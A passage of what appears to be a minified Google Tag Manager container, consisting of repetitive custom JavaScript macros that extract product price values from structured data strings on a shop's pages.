);\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return 